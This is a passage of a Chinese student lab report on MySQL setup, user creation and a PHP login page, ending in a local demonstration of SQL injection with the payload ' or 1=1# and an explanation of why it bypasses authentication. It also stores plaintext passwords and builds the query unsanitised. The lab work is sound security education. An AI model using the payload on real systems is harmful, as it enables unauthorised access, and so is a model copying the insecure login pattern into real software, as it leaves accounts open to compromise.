

set password for root@'localhost'= password('20192421');密码修改成功

-
再次输入
select user, password, host from user;查看当前用户信息,可以看到密码序列发生变化,密码修改成功

-
输入
flush privileges;更新权限

-
quit退出数据库,使用新的密码登录

2.3.3 建库,创建用户,建表
(1)建库,建表
-

输入
mysql -u root -p用新密码登录

-
使用
create database zyh;建立数据库 -
使用
show databases;查看存在的数据库 -
使用
use zyh;使用我们创建的数据库 -
用
create table 表名 (字段设定列表);建立数据库表,并设置字段基本信息:create table login(username VARCHAR(16),password VARCHAR(16)); -
使用
show tables;查看表信息

(2)创建用户
-
使用
insert into 表名 values('值1','值2','值3'...);插入数据insert into login values('2421zyh@qq.com','zyh2421');

-
使用
select * from 表名;查询表中的数据select * from login;

-

在MySQL中增加新用户,使用grant select,insert,update,delete on 数据库.* to
用户名@登录主机(可以是localhost,也可以是远程登录方式的IP) identified by
"密码";指令,这句话的意思是:将对某数据库的所有表的select,insert,update,delete权限授予当前主机localhost登录的用户zengyuhan,192421是登录密码:grant select,insert,update,delete on zyh.* to zengyuhan@localhost identified by "192421";

-
增加新用户后,
exit退出,然后输入mysql -u zengyuhan -p,使用新的用户名和密码进行登录:

2.4web 后端
2.4.1 编写新php文件,连接数据库实验登录的身份验证
-

编写2421login.php,结合之前编写的20192421login.html登录网页并连接数据库进行登录身份验证


-
在浏览器输入
localhost/20192421login.html访问自己的登录界面。


- 若登录失败

2.5实现最简单的SQL注入,XSS攻击测试
-

实现SQL注入,在用户名输入框输入
' or 1=1#,密码任意输入,可登录成功:
输入的用户名和我们的代码中select语句组合起来变成了 select * from user_log
in where username='' or 1=1#' and password='' ,# 相当于注释符,会把后面的内容都注释掉,而 1=1是永真式,所以这个条件永远成立,所以不管密码是否输入正确,都能够成功登陆


-


实现